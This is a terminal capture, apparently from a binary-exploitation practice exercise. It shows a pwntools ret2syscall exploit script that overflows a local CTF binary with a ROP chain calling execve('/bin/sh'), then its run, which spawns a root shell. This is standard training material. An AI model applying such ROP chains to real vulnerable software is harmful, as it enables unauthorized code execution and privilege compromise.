 root@ubuntu:/home/asd/pwnlearn/ret2syscall# cat exp.py
from pwn import *
sh=process('./rop')
pop_eax_ret=0x080bb196
pop_edx_ecx_ebx_ret=0x0806eb90
int_x80=0x08049421
binsh=0x080be408
payload=flat(
        ['a'*112,pop_eax_ret,0xb,pop_edx_ecx_ebx_ret,0,0,binsh,int_x80])
#Payload="a"*112+p32(pop_eax_ret)+p32(0xb)+p32(pop_edx_ecx_ebx_ret)+p32(0)+p32(0)+p32(binsh)+p
32(int_x80)
sh.sendline(payload)
sh.interactive()
root@ubuntu:/home/asd/pwnlearn/ret2syscall# python exp.py
[+] Starting local process './rop': pid 68496
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ whoami
root
$ ls
core  exp.py  peda-session-rop.txt  rop
$